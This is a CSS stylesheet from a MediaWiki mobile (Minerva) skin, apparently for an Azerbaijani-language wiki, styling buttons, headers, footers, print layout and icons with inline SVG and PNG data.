.client-js .mw-dismissable-notice{display:none}.mw-dismissable-notice-close{visibility:hidden}.sitedir-ltr .mw-dismissable-notice-close{float:right}.sitedir-rtl .mw-dismissable-notice-close{float:left}.sitedir-ltr .mw-dismissable-notice-body{margin:.5em 20% .5em 5em}.sitedir-rtl .mw-dismissable-notice-body{margin:.5em 5em .5em 20%}.hlist dl,.hlist ol,.hlist ul{margin:0;padding:0}.hlist dl dl,.hlist ol dl,.hlist ul dl,.hlist dl ol,.hlist ol ol,.hlist ul ol,.hlist dl ul,.hlist ol ul,.hlist ul ul{display:inline}.hlist dd,.hlist dt,.hlist li{margin:0;display:inline}.hlist>ul li,.hlist>dl li,ul.hlist li{display:inline-block;margin-right:8px}.hlist-separated li:after{content:' • '!important;padding-left:8px;font-size:1em;line-height:1}.hlist-separated:last-child:after{content:none!important}.mw-ui-button{font-family:inherit;font-size:1em;display:inline-block;min-width:4em;max-width:28.75em;padding:.546875em 1em;line-height:1.286;margin:0;border-radius:2px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;*display:inline;zoom:1;vertical-align:middle;background-color:#f8f9fa;color:#222;border:1px solid #a2a9b1;text-align:center;font-weight:bold;cursor:pointer}.mw-ui-button:visited{color:#222}.mw-ui-button:hover{background-color:#fff;color:#444;border-color:#a2a9b1}.mw-ui-button:focus{background-color:#fff;color:#222;border-color:#36c;box-shadow:inset 0 0 0 1px #36c , inset 0 0 0 2px #fff}.mw-ui-button:active,.mw-ui-button.is-on,.mw-ui-button.mw-ui-checked{background-color:#d9d9d9;color:#000;border-color:#72777d;box-shadow:none}.mw-ui-button:disabled{background-color:#c8ccd1;color:#fff;border-color:#c8ccd1}.mw-ui-button:disabled:hover,.mw-ui-button:disabled:active{background-color:#c8ccd1;color:#fff;box-shadow:none;border-color:#c8ccd1}.mw-ui-button:focus{outline-width:0}.mw-ui-button:focus::-moz-focus-inner{border-color:transparent;padding:0}.mw-ui-button:not(:disabled ) {-webkit-transition:background-color 100ms , color 100ms , border-color 100ms , box-shadow 100ms;-moz-transition:background-color 100ms , color 100ms , border-color 100ms , box-shadow 100ms;transition:background-color 100ms , color 100ms , border-color 100ms , box-shadow 100ms}.mw-ui-button:disabled{text-shadow:none;cursor:default}.mw-ui-button.mw-ui-big{font-size:1.3em}.mw-ui-button.mw-ui-block{display:block;width:100%;margin-left:auto;margin-right:auto}.mw-ui-button.mw-ui-progressive{background-color:#36c;color:#fff;border:1px solid #36c}.mw-ui-button.mw-ui-progressive:hover{background-color:#447ff5;border-color:#447ff5}.mw-ui-button.mw-ui-progressive:focus{box-shadow:inset 0 0 0 1px #36c , inset 0 0 0 2px #fff}.mw-ui-button.mw-ui-progressive:active,.mw-ui-button.mw-ui-progressive.is-on,.mw-ui-button.mw-ui-progressive.mw-ui-checked{background-color:#2a4b8d;border-color:#2a4b8d;box-shadow:none}.mw-ui-button.mw-ui-progressive:disabled{background-color:#c8ccd1;color:#fff;border-color:#c8ccd1}.mw-ui-button.mw-ui-progressive:disabled:hover,.mw-ui-button.mw-ui-progressive:disabled:active,.mw-ui-button.mw-ui-progressive:disabled.mw-ui-checked{background-color:#c8ccd1;color:#fff;border-color:#c8ccd1;box-shadow:none}.mw-ui-button.mw-ui-progressive.mw-ui-quiet{color:#222}.mw-ui-button.mw-ui-progressive.mw-ui-quiet:hover{background-color:transparent;color:#447ff5}.mw-ui-button.mw-ui-progressive.mw-ui-quiet:active,.mw-ui-button.mw-ui-progressive.mw-ui-quiet.mw-ui-checked{color:#2a4b8d}.mw-ui-button.mw-ui-progressive.mw-ui-quiet:focus{background-color:transparent;color:#36c}.mw-ui-button.mw-ui-progressive.mw-ui-quiet:disabled{color:#c8ccd1}.mw-ui-button.mw-ui-destructive{background-color:#d33;color:#fff;border:1px solid #d33}.mw-ui-button.mw-ui-destructive:hover{background-color:#ff4242;border-color:#ff4242}.mw-ui-button.mw-ui-destructive:focus{box-shadow:inset 0 0 0 1px #d33 , inset 0 0 0 2px #fff}.mw-ui-button.mw-ui-destructive:active,.mw-ui-button.mw-ui-destructive.is-on,.mw-ui-button.mw-ui-destructive.mw-ui-checked{background-color:#b32424;border-color:#b32424;box-shadow:none}.mw-ui-button.mw-ui-destructive:disabled{background-color:#c8ccd1;color:#fff;border-color:#c8ccd1}.mw-ui-button.mw-ui-destructive:disabled:hover,.mw-ui-button.mw-ui-destructive:disabled:active,.mw-ui-button.mw-ui-destructive:disabled.mw-ui-checked{background-color:#c8ccd1;color:#fff;border-color:#c8ccd1;box-shadow:none}.mw-ui-button.mw-ui-destructive.mw-ui-quiet{color:#222}.mw-ui-button.mw-ui-destructive.mw-ui-quiet:hover{background-color:transparent;color:#ff4242}.mw-ui-button.mw-ui-destructive.mw-ui-quiet:active,.mw-ui-button.mw-ui-destructive.mw-ui-quiet.mw-ui-checked{color:#b32424}.mw-ui-button.mw-ui-destructive.mw-ui-quiet:focus{background-color:transparent;color:#d33}.mw-ui-button.mw-ui-destructive.mw-ui-quiet:disabled{color:#c8ccd1}.mw-ui-button.mw-ui-quiet{background:transparent;border:0;text-shadow:none;color:#222}.mw-ui-button.mw-ui-quiet:hover{background-color:transparent;color:#444}.mw-ui-button.mw-ui-quiet:active,.mw-ui-button.mw-ui-quiet.mw-ui-checked{color:#000}.mw-ui-button.mw-ui-quiet:focus{background-color:transparent;color:#222}.mw-ui-button.mw-ui-quiet:disabled{color:#c8ccd1}.mw-ui-button.mw-ui-quiet:hover,.mw-ui-button.mw-ui-quiet:focus{box-shadow:none}.mw-ui-button.mw-ui-quiet:active,.mw-ui-button.mw-ui-quiet:disabled{background:transparent}input.mw-ui-button::-moz-focus-inner,button.mw-ui-button::-moz-focus-inner{margin-top:-1px;margin-bottom:-1px}a.mw-ui-button{text-decoration:none}a.mw-ui-button:hover,a.mw-ui-button:focus{text-decoration:none}.mw-ui-button-group>*{min-width:48px;border-radius:0;float:left}.mw-ui-button-group>*:first-child{border-top-left-radius:2px;border-bottom-left-radius:2px}.mw-ui-button-group >*:not(:first-child ) {border-left:0}.mw-ui-button-group>*:last-child{border-top-right-radius:2px;border-bottom-right-radius:2px}.mw-ui-button-group .is-on .button{cursor:default}.mw-ui-icon{position:relative;line-height:1.5em;min-height:1.5em;min-width:1.5em}.mw-ui-icon.mw-ui-icon-element{text-indent:-999px;overflow:hidden;width:3.5em;min-width:3.5em;max-width:3.5em}.mw-ui-icon.mw-ui-icon-element:before{left:0;right:0;position:absolute;margin:0 1em}.mw-ui-icon.mw-ui-icon-element.mw-ui-icon-large{width:4.625em;min-width:4.625em;max-width:4.625em;line-height:4.625em;min-height:4.625em}.mw-ui-icon.mw-ui-icon-element.mw-ui-icon-large:before{min-height:4.625em}.mw-ui-icon.mw-ui-icon-before:before,.mw-ui-icon.mw-ui-icon-element:before{background-position:50% 50%;background-repeat:no-repeat;background-size:100% auto;float:left;display:block;min-height:1.5em;content:' '}.mw-ui-icon.mw-ui-icon-before:before{position:relative;width:1.5em;margin-right:1em}.mw-ui-icon.mw-ui-icon-small:before{background-size:66.67% auto}html,body,div,span,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,ins,em,img,small,strike,strong,sub,sup,tt,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,input,textarea,button,select,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline;background:none}table,caption,tbody,tfoot,thead,tr,th,td{font-size:100%}caption{font-weight:bold}button{border:0;background-color:transparent}body{line-height:1;-webkit-tap-highlight-color:transparent}input{line-height:normal}ol,ul{list-style:none}table{border-collapse:collapse}html,body{height:100%}body{background-color:#eaecf0}#content{border-top:1px solid transparent;padding-bottom:32px}.overlay-enabled,#content{background-color:#fff}.header-container{border-bottom:1px solid #c8ccd1}.header-container.header-chrome{background-color:#eaecf0;border:0;box-shadow:inset 0 -1px 3px rgba(0,0,0,.08)}#footer-info-lastmod{display:none}.last-modified-bar{background-color:transparent;display:block;color:#54595d;transition:background-color .2s ease , color .2s ease}.last-modified-bar a,.last-modified-bar a:visited{color:#54595d}.last-modified-bar a:nth-child( 2 ),.last-modified-bar a:visited:nth-child( 2 ) {font-weight:bold}.last-modified-bar #mw-mf-last-modified{padding-top:5px;padding-bottom:5px;background-color:#eaecf0}.last-modified-bar.active{color:#fff}.last-modified-bar.active #mw-mf-last-modified{background-color:#00af89}.last-modified-bar.active a{color:#fff}.header{display:table;width:100%;border-spacing:0;border-collapse:collapse;height:3.35em;white-space:nowrap;border-top:1px solid #c8ccd1;margin-top:-1px}.header>div{width:3.35em;position:relative;vertical-align:middle;display:table-cell}.header>div a{display:block}.header .branding-box{display:none;width:auto}.header .branding-box h1{margin-left:5px;font-size:1em}.header .branding-box h1 span{line-height:1;font-size:inherit}.header .branding-box h1 img{vertical-align:middle}.header .branding-box h1>*{float:left}.header .branding-box h1 sup{color:#54595d;display:none}.beta .header .branding-box h1 sup{display:initial}.header>.header-title{vertical-align:middle}.header .header-action>*{min-height:3.35em}.header>form,.overlay-header .overlay-title{padding:.15em 0}.header>form:last-child,.overlay-header .overlay-title:last-child{padding-right:1em}#searchInput{cursor:text}.search-box,.header .search-box{width:auto}.search-box .search{background-image:url(/w/skins/MinervaNeue/resources/skins.minerva.base.styles/magnifying-glass.png ?0d442);background-image:linear-gradient(transparent,transparent) , url(data:image/svg+xml,%3C%3Fxml\ version=%221.0%22\ encoding=%22utf-8%22%3F%3E%3Csvg\ xmlns=%22http://www.w3.org/2000/svg%22\ viewBox=%220\ 0\ 24\ 24%22%3E%3Cpath\ fill=%22%2372777d%22\ d=%22M5.9\ 15.2c1.2\ 1.2\ 2.7\ 1.8\ 4.4\ 1.8\ 1.5\ 0\ 2.9-.5\ 4-1.4l4.3\ 3.9s1-.3\ 1.3-1.4l-4.3-3.9c1.6-2.4\ 1.3-5.7-.8-7.8-1.2-1.2-2.7-1.8-4.4-1.8-1.7-.1-3.3.6-4.4\ 1.8-2.5\ 2.4-2.5\ 6.4-.1\ 8.8zM7\ 7.7s.1-.1.2-.1c.9-.9\ 2-1.3\ 3.2-1.3\ 1.2\ 0\ 2.4.5\ 3.2\ 1.3\ 1.8\ 1.8\ 1.8\ 4.7\ 0\ 6.4-.9.9-2\ 1.3-3.2\ 1.3-1.2\ 0-2.4-.5-3.2-1.3-1.8-1.7-1.8-4.5-.2-6.3z%22/%3E%3C/svg%3E\ );background-image:-o-linear-gradient(transparent,transparent),url(/w/skins/MinervaNeue/resources/skins.minerva.base.styles/magnifying-glass.png ?0d442);outline:0;width:100%;background-color:#fff!important;-webkit-appearance:none;padding:.5em 0 .5em 32px;background-position:left 6px center;background-repeat:no-repeat;-webkit-background-size:20px 20px;background-size:20px 20px;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.05);margin-top:0}input.search::-webkit-search-decoration,input.search::-webkit-search-cancel-button,input.search::-webkit-search-results-button,input.search::-webkit-search-results-decoration{display:none}.content h1 .edit-page{font-size:.58823529em}.content h2{clear:both}.content h2 .edit-page{font-size:.66666667em}.content h3 .edit-page{font-size:.83333333em}.content .edit-page{display:inline-block}.content .collapsible-heading .edit-page{visibility:hidden}.content .collapsible-heading.open-block .edit-page{visibility:visible}.content .mw-parser-output>h2,.content .section-heading{width:100%;border-bottom:1px solid #eaecf0;margin-bottom:.5em}.content .mw-parser-output>h2 .indicator,.content .section-heading .indicator{font-size:.4em;margin-left:-1em}.content .mw-parser-output>h1,.content .mw-parser-output>h2,.content .mw-parser-output>h3,.content .mw-parser-output>h4,.content .mw-parser-output>h5,.content .section-heading,.content .in-block{display:table}.content .mw-parser-output>h1 .mw-headline,.content .mw-parser-output>h2 .mw-headline,.content .mw-parser-output>h3 .mw-headline,.content .mw-parser-output>h4 .mw-headline,.content .mw-parser-output>h5 .mw-headline,.content .section-heading .mw-headline,.content .in-block .mw-headline{width:100%}.content .mw-parser-output>h1>span,.content .mw-parser-output>h2>span,.content .mw-parser-output>h3>span,.content .mw-parser-output>h4>span,.content .mw-parser-output>h5>span,.content .section-heading>span,.content .in-block>span{display:table-cell;vertical-align:middle}.client-nojs .section-heading .indicator{display:none}#page-secondary-actions{clear:both}#page-secondary-actions a{margin:10px 2px 2px 0}#page-secondary-actions .language-selector{margin-top:1em}.truncated-text{white-space:nowrap;overflow:hidden;-webkit-text-overflow:ellipsis;text-overflow:ellipsis}.truncated-text.multi-line{white-space:normal;display:-webkit-box;-webkit-box-orient:vertical}.truncated-text.two-line{-webkit-line-clamp:2;max-height:2.6em}.overlay #secondary-button.user-button,.header #secondary-button.user-button,.overlay .user-button,.header .user-button{position:relative}.overlay #secondary-button.user-button .label,.header #secondary-button.user-button .label,.overlay .user-button .label,.header .user-button .label{visibility:hidden}.overlay #secondary-button.user-button.loading span,.header #secondary-button.user-button.loading span,.overlay .user-button.loading span,.header .user-button.loading span{display:none}.notification-count{margin:auto;height:24px;background:#eaecf0;color:#54595d;cursor:pointer}.notification-count .circle{border-radius:50%;border:2px solid #54595d;margin:auto;height:22px;width:22px;display:block;text-align:center;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.notification-count .circle span{font-weight:bold;font-size:13px;line-height:1;letter-spacing:-.5px}.notification-count.notification-unseen{color:#fff}.notification-count.notification-unseen .circle{background:#d33;border-color:#d33}.notification-count.max{right:.2em;width:2em;height:2em;line-height:2em;font-size:.7em}.notification-count:hover{text-decoration:none}.mw-ui-button-group{text-align:center}.mw-ui-button-group *{float:none!important}.mw-ui-button-group .mw-ui-block{width:auto}.transparent-shield,.navigation-drawer{position:absolute;z-index:0;visibility:hidden}.content .nojs-edit{display:inline-block!important;visibility:visible;float:right}.last-modified-bar #mw-mf-last-modified,#bodyContent .panel .content,.overlay .content-header,.overlay .panel,.page-list.side-list .list-thumb,.overlay .cleanup li .issue-notice,.editor-overlay .wikitext-editor,.page-list li,.topic-title-list li,.site-link-list li,.previewnote p,.pointer-overlay,.drawer,.successbox,.errorbox,.list-header,.warningbox,.mw-revision{padding-left:16px;padding-right:16px}.talk-overlay .comment .comment-content,.backtotop,.image-list,.pre-content,.content,.post-content{margin:0 16px}@media all and (min-width:720px){.page-summary-list,.topic-title-list,.site-link-list,.overlay .panel,.list-header{padding-left:3.35em;padding-right:3.35em}}.client-nojs #ca-watch,#ca-talk.selected{display:none!important}.client-nojs #ca-edit{display:none}#page-actions .nojs-edit{display:inline-block}.heading-holder{padding:20px 0 3.6em;overflow:hidden;position:relative}.heading-holder .tagline{color:#54595d;font-size:.85em;margin:4px 0 0}.heading-holder .tagline:first-letter{text-transform:capitalize}#section_0{padding-top:0;padding-bottom:0;border-bottom:0}#page-actions{font-size:1.1em;float:none;border:0;overflow:hidden;position:absolute;bottom:0;width:100%;border-top:1px solid #eaecf0;border-bottom:1px solid #c8ccd1;padding:.5em 0}#page-actions li{display:inline-block;position:relative;cursor:pointer;margin-right:0;margin-bottom:0;float:right}#page-actions li input{opacity:0}#page-actions li input,#page-actions li a,#page-actions li span,#page-actions li button{position:absolute;display:block;width:100%;height:100%;margin:0 0 8px}#page-actions li button{text-indent:inherit;outline:0}#page-actions li a,#page-actions li button{cursor:pointer}#page-actions li:first-child{margin-top:0}#page-actions .language-selector{float:left;margin-left:-1em}#page-actions .language-selector.disabled{cursor:default;opacity:.25}#page-actions #ca-edit{margin-right:-1em}@media all and (max-width:320px - 1){.client-nojs #page-actions{display:none}.client-nojs #section_0{border:0}}.cloaked-element{opacity:0;position:absolute;top:0;left:0;right:0;bottom:0}.view-border-box *,.view-border-box{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mw-mf-image-replacement{font-style:italic;color:#72777d;text-decoration:underline;border:dotted 1px #c8ccd1;padding:10px;display:inline-block}textarea{padding:5px 0 5px 5px;width:100%;resize:none}.toc-mobile,#toc,.client-nojs .toc-mobile,.client-js .no-js-only,.client-js .mw-redirectedfrom,.printfooter,.jsonly{display:none}.no-js-only,.client-js .jsonly{display:inherit}.position-fixed{position:fixed!important}.touch-events:focus{outline:0}.hidden{display:none!important}#mw-mf-page-center{background-color:#eaecf0}span.mw-ui-icon{display:inline-block}.lazy-image-placeholder{background-color:#eaecf0;display:inline-block}li .lazy-image-placeholder,span .lazy-image-placeholder{display:inline-block}.client-nojs .lazy-image-placeholder{display:none}img.image-lazy-loaded{-webkit-animation:fadeInImage .3s ease-in;-moz-animation:fadeInImage .3s ease-in;animation:fadeInImage .3s ease-in}@-webkit-keyframes fadeInImage {
from {
opacity:0
}

to {
opacity:1
}
}@keyframes fadeInImage {
from {
opacity:0
}

to {
opacity:1
}
}footer{border-top:solid 1px #c8ccd1;overflow:auto;padding-bottom:6px}footer .hlist li:after{color:#002bb8}footer .last-modified-bar{border-bottom:solid 1px #c8ccd1;background-color:#eaecf0;display:block;color:#54595d;line-height:1.5em;transition:background-color .2s ease , color .2s ease}footer .last-modified-bar.active{background-color:#00af89;color:#fff}footer .last-modifier-tagline{display:block;width:100%;font-size:.9em;padding:7px 2em 7px 0}footer .indicator{position:absolute;right:-1em}.client-nojs footer .indicator{display:none}footer>.post-content{overflow:auto;margin-top:42px}footer>.post-content>*{margin-bottom:9px}footer>.post-content>h2{border-bottom:solid 1px #c8ccd1;padding-bottom:10px;margin-top:42px;font-size:1em;font-weight:bold}footer>.post-content>h2:first-child{margin-top:0}footer>.post-content .hlist,footer>.post-content .license{font-size:.875em}@media (min-width:720px){footer .last-modified-bar{padding-left:0;padding-right:0;font-size:1em}}@media print{.noprint,.banner-container,.header,.pre-content,.post-content{display:none}h1,h2,h3,h4,h5,h6{page-break-after:avoid}table,figure,img,.lazy-image-placeholder{page-break-inside:avoid}img{max-width:100%}}@media print and (max-device-width:720px){@page {
margin:50px 0
}html{padding:0 50px}.header-container{background:#fff!important;box-shadow:none!important}.header{border-top:0;display:block;height:auto}.header .branding-box{padding-left:0!important}.header .branding-box sup{display:none!important}.header>div{display:none!important}.header>.branding-box{height:auto;display:block!important;padding:0 0 51px 50px}.header>.branding-box h1{font-size:inherit}.header>.branding-box h1>*{float:none}.header>.branding-box h1 img{height:41px;width:auto;vertical-align:inherit}.hatnote{display:none}.pre-content{display:block;padding:51px 0 35px}.pre-content h1{font-size:70px;font-weight:normal;font-style:italic;font-stretch:normal;line-height:normal;letter-spacing:normal;text-align:left;color:#000}.pre-content .tagline{font-size:36px}.pre-content #page-actions{display:none}#bodyContent{padding-top:55px;position:relative}#bodyContent:before{top:0}.thumbinner{width:auto!important}.thumbinner>a{width:100%}.thumb{position:relative;padding:58px 0!important;text-align:left;margin:0!important}.thumb:after{bottom:30px}.thumb:after,#bodyContent:before{position:absolute;left:0;content:' ';display:block;width:55px;height:2px;background:#9aa0a7}.thumbcaption{margin-top:23px!important;width:100%;font-style:italic;font-size:28px}#mw-content-text{font-size:36px}#mw-content-text a{text-decoration:underline;color:#222}#mw-content-text .section-heading{border-bottom:0;padding-bottom:0;margin-bottom:16px}#mw-content-text h2{font-size:48px}#mw-content-text h3{font-size:40px;margin-bottom:13px}#mw-content-text h4,#mw-content-text h5,#mw-content-text h6{font-size:36px;margin-bottom:12px}#mw-content-text .wikitable{font-size:16px}#mw-content-text table.infobox{font-size:30px}blockquote{color:#54595d;font-style:italic;padding:5px 39px}.references .mw-cite-backlink{display:none}.references .reference-text{font-style:italic}.references a{text-decoration:none}.references .external.text{background-image:none}.printfooter{display:block;padding-top:108px;font-size:30px}footer{border-top:solid 4px #000;padding-top:23px;background:#fff!important}footer .mw-ui-icon:before{display:none!important}footer .last-modified-bar{background:none!important;border:0!important}footer .last-modifier-tagline{font-size:36px;padding-top:0!important;padding-bottom:16px!important}footer .last-modified-bar,footer .last-modified-bar a{font-weight:bold!important;color:#000!important}footer .post-content{margin-top:15px!important;display:block!important}footer .post-content .hlist,footer .post-content h2{display:none}footer .post-content .license a,footer .post-content .license{font-size:30px;color:#9aa0a7;font-weight:normal}}html{-webkit-text-size-adjust:none;font-size:100%}body{font-family:'Helvetica Neue ','Helvetica ','Nimbus Sans L ','Arial ','Liberation Sans ',sans-serif;line-height:1.4;color:#222;background:#fff}.content{line-height:1.65;word-wrap:break-word}@media all and (max-width:320px - 1){body{font-size:.8em}.content{margin:0 12px}}.client-js .collapsible-block{display:none}.client-js .collapsible-block.open-block{display:block}.nomobile{display:none!important}@media all and (min-width:720px){.client-js [onclick]+.collapsible-block{display:block}}.content figure,.content .thumb{margin:.6em 0}.content figure .thumbinner,.content .thumb .thumbinner{margin:0 auto;max-width:100%!important}.content figcaption,.content .thumbcaption{margin:.5em 0 0;font-size:.8em;line-height:1.5;padding:0!important;color:#54595d}.content .thumbcaption{width:auto!important}.content .thumbborder{border:1px solid #c8ccd1}.content .magnify,.content figure [typeof*="mw:Image/Thumb "]>a:after,.content figure [typeof*="mw:Video/Thumb "]>a:after,.content figure [typeof*="mw:Audio/Thumb "]>a:after{display:none}.content img{vertical-align:middle}.content .floatright{clear:right;float:right;margin:0 0 .6em .6em}.content .floatleft{clear:left;float:left;margin:0 .6em .6em 0}.content a>img{max-width:100%!important;height:auto!important}.content .noresize{max-width:100%;overflow-x:auto}.content .noresize a>img{max-width:none!important}h1{font-size:1.7em}h2{font-size:1.5em}h3{font-size:1.2em;font-weight:bold}h4{font-weight:bold}.pre-content h1,.content h1,.content h2{font-family:'Linux Libertine ','Georgia ','Times ',serif}h3,h4,h5,h6{font-family:'Helvetica Neue ','Helvetica ','Nimbus Sans L ','Arial ','Liberation Sans ',sans-serif}.pre-content h1,.content h1,.content h2,h3,h4,h5,h6{line-height:1.3;word-wrap:break-word;word-break:break-word}.content h2,.content h3,.content h4,.content h5,.content h6{padding:.5em 0}blockquote{border-left:3px solid #c8ccd1;font-family:'Linux Libertine ','Georgia ','Times ',serif;font-size:1.1em;padding:1em 25px 1em 30px;position:relative;overflow:hidden}.content{}.content ul{list-style:square outside;padding-left:1em}.content ul>li>ul{list-style-type:disc}.content ul>li>ul>li>ul{list-style-type:circle}.content ol{list-style:decimal inside}.content ol ol,.content ul ol,.content ol ul,.content ul ul{margin-left:1em}.content ol li,.content ul li{margin-bottom:10px}.content ol li:last-child,.content ul li:last-child{margin-bottom:inherit}dl{margin-left:1em}dl dt{font-weight:bold}dl dd{display:block;overflow:auto}body.mw-hide-empty-elt .mw-empty-elt{display:none}a{text-decoration:none;color:#002bb8}a:visited{color:#5a3696}a:active{color:#faa700}a:hover{text-decoration:underline}a.new,a.new:visited,a.new:hover{color:#d33}a.new>*,a.new:visited>*,a.new:hover>*{color:#d33}a.external{background-image:url(data:image/png;
base64,iVBORw0KGgoAAAANSUhEUgAAAAoAAAAKCAYAAACNMs+9AAAAVElEQVR42n3PgQkAIAhEUXdqJ3dqJ3e6IoTPUSQcgj4EQ5IlUiLE0Jil3PECXhcHGBhZ8kg4hwxAu3MZeCGeyFnAXp4hqNQPnt7QL0nADpD6wHccLvnAKksq8iiaAAAAAElFTkSuQmCC);background-image:url(/w/skins/MinervaNeue/resources/skins.minerva.content.styles/images/external-link-ltr-icon.png ?948bf)!ie;background-image:linear-gradient(transparent,transparent) , url(data:image/svg+xml,%3C%3Fxml\ version=%221.0%22\ encoding=%22UTF-8%22%3F%3E%3Csvg\ xmlns=%22http://www.w3.org/2000/svg%22\ width=%2210%22\ height=%2210%22%3E%3Cpath\ fill=%22%23fff%22\ stroke=%22%2336c%22\ d=%22M.5\ 3.518h5.982V9.5H.5z%22/%3E%3Cpath\ d=%22M4.755-.16H9.99v5.39L8.417\ 6.774l-1.31-1.31L4.383\ 8.19\ 1.695\ 5.5l2.808-2.807-1.31-1.31z%22\ fill=%22%2336c%22/%3E%3Cpath\ d=%22M8.984.845l.022\ 4.884L7.19\ 3.91\ 4.308\ 6.79\ 3.08\ 5.567l2.882-2.88L4.112.833z%22\ fill=%22%23fff%22/%3E%3C/svg%3E\ );background-image:-o-linear-gradient(transparent,transparent),url(/w/skins/MinervaNeue/resources/skins.minerva.content.styles/images/external-link-ltr-icon.png ?948bf);background-repeat:no-repeat;background-position:center right;padding-right:13px}.return-link,#mw-mf-last-modified{display:block;font-size:.9em;margin-top:1.5em}.plainlinks a{background:none!important;padding:0!important}.content p{margin:.5em 0 1em 0}strong,b{font-weight:bold}em,i{font-style:italic}code,pre{font-family:monospace,monospace;border:solid 1px #c8ccd1;white-space:pre-wrap}code{padding:.2em .5em}pre{padding:1em}.mw-ref,sup{vertical-align:super}sub{vertical-align:sub}.mw-ref,sub,sup{font-size:.75em;line-height:1}.content table{margin:1em 0;overflow:auto;overflow-y:hidden;overflow-x:auto;display:block;width:100%!important}.content table caption{display:block;text-align:left}.content table.wikitable{border:1px solid #54595d;border-color:rgba(84,89,93,.3)}.content table.wikitable>tr>th,.content table.wikitable>tr>td,.content table.wikitable>*>tr>th,.content table.wikitable>*>tr>td{border:1px solid #54595d;border-color:rgba(84,89,93,.3);padding:.2em}.content table.wikitable>tr>th,.content table.wikitable>*>tr>th{background-color:#eaecf0}.collapsible td{width:auto!important}.content .vertical-navbox,.content .navbox{display:none}.content .action-edit .fmbox,.content .tmbox,.content .ambox,.content #coordinates,.content .topicon,.content .metadata{display:none!important}.content table{float:none!important;margin-left:0!important;margin-right:0!important}.content table.infobox{font-size:90%;position:relative;border:1px solid #eaecf0;margin-bottom:2em;text-align:left;background-color:#f8f9fa}.content table.infobox th,.content table.infobox td{vertical-align:top;border:0;border-bottom:1px solid #eaecf0;padding:7px 10px}.content table.infobox td{width:100%}.content table.infobox tr:last-child th,.content table.infobox tr:last-child td{border:0}#filetoc,.mw-editsection{display:none}.skin-minerva .portal-column-left-wide,.skin-minerva .portal-column-left,.skin-minerva .portal-column-right,.skin-minerva .portal-column-right-narrow{float:none;width:100%}.references-column-count,.column-count{-moz-column-width:35em;-webkit-column-width:35em;column-width:35em}.references li:target{background-color:#def}.hatnote,.dablink,.rellink{padding:5px 7px;color:#54595d;font-size:.8em;background-color:#f8f9fa;margin-bottom:1px}.hatnote a,.dablink a,.rellink a{color:#36c}.quotebox{margin:0 0 .8em!important;width:auto!important}@media all and (min-width:720px){.content .vertical-navbox,.content .navbox{display:inherit}}@media all and (max-width:720px){.gallery .gallerybox{width:100%!important}.gallery .gallerybox div{width:100%!important}.content table.multicol>tr>td,.content table.multicol>tbody>tr>td{display:block!important;width:auto!important}.content .thumb .thumbinner{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;justify-content:center;flex-wrap:wrap;align-content:flex-start}.content .thumb .thumbinner>.thumbcaption{-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-moz-box-flex:1;width:100%;-ms-flex:1 0 100%;flex:1 0 100%;-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;order:1;display:block}}[dir="rtl "].content .infobox{text-align:left}.mw-ui-icon-notifications:before{background-image:url(/w/load.php ?modules=skins.minerva.icons.images&image=notifications&format=rasterized&lang=az&skin=minerva);background-image:linear-gradient(transparent,transparent) , url(data:image/svg+xml,%3C%3Fxml\ version=%221.0%22\ encoding=%22UTF-8%22%3F%3E%3Csvg\ xmlns=%22http://www.w3.org/2000/svg%22\ width=%2224%22\ height=%2224%22\ viewBox=%220\ 0\ 24\ 24%22\ xmlns:xlink=%22http://www.w3.org/1999/xlink%22%3E%3Ctitle%3Enotification%3C/title%3E%3Cdefs%3E%3Cpath\ id=%22a%22\ d=%22M9.643\ 21.364c1.234\ 0\ 2.235-.956\ 2.235-2.136h-4.47c0\ 1.18\ 1\ 2.136\ 2.234\ 2.136z%22/%3E%3Cmask\ id=%22b%22\ width=%224.471%22\ height=%222.136%22\ x=%220%22\ y=%220%22\ fill=%22%23fff%22%3E%3Cuse\ xlink:href=%22%23a%22/%3E%3C/mask%3E%3C/defs%3E%3Cg\ fill=%22none%22\ fill-rule=%22evenodd%22\ transform=%22translate%282\ 1%29%22%3E%3Cuse\ stroke=%22%2354595D%22\ stroke-width=%224%22\ mask=%22url%28%23b%29%22\ xlink:href=%22%23a%22/%3E%3Cpath\ fill=%22%2354595D%22\ d=%22M16.893\ 9.08v3.998l1.77\ 3.603v1.098H.623V16.68l1.77-3.603V9.08c0-2.894\ 1.822-5.41\ 4.475-6.47C7.13\ 1.327\ 8.284.383\ 9.642.383c1.357\ 0\ 2.51.944\ 2.773\ 2.227\ 2.653\ 1.06\ 4.477\ 3.576\ 4.477\ 6.47zM10.92\ 3.974H8.366c-2.438.553-4.255\ 2.64-4.255\ 5.14v4.474l-1.7\ 2.44h14.467l-1.702-2.44V9.114c.024-4.076-3.616-5.09-4.255-5.14z%22/%3E%3C/g%3E%3C/svg%3E\ );background-image:-o-linear-gradient(transparent,transparent),url(/w/load.php ?modules=skins.minerva.icons.images&image=notifications&format=rasterized&lang=az&skin=minerva)
}.mw-ui-icon-mainmenu:before{background-image:url(/w/load.php ?modules=skins.minerva.icons.images&image=mainmenu&format=rasterized&lang=az&skin=minerva);background-image:linear-gradient(transparent,transparent) , url(data:image/svg+xml,%3C%3Fxml\ version=%221.0%22\ encoding=%22UTF-8%22%3F%3E%3Csvg\ xmlns=%22http://www.w3.org/2000/svg%22\ width=%2224%22\ height=%2224%22\ viewBox=%220\ 0\ 24\ 24%22%3E%3Ctitle%3Emenu%3C/title%3E%3Cpath\ fill=%22%2354595d%22\ fill-rule=%22evenodd%22\ d=%22M21\ 19H2v-2h19v2zm0-6H2v-2h19v2zm0-6H2V5h19v2z%22/%3E%3C/svg%3E\ );background-image:-o-linear-gradient(transparent,transparent),url(/w/load.php ?modules=skins.minerva.icons.images&image=mainmenu&format=rasterized&lang=az&skin=minerva)
